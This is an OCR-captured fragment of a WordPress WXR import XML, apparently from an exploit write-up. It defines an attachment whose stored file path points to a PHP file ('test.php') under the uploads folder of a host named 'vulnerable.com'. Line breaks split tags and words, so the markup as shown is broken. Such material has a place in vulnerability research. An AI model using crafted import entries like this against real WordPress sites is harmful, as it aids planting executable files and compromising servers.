
<wp:post_type
>
attachment
</wp:post_type
>
<wp:postmeta
>
<wp:meta_key
>
_wp_attached_file
</wp:meta_key
>
<wp:meta_value
>
/home/vulnerable.com/public_ht
ml/wp-
content/uploads/test.php
</wp:meta_value
>
</wp:postmeta
>
<wp:postmeta
>
<wp:meta_key
>
_wp_attachment_metadata
</wp:meta
_key
>
<wp:meta_value
>
a:0:{}
</wp:meta_value
>
</wp:postmeta
>
</item
>
</channel
>
</rss
>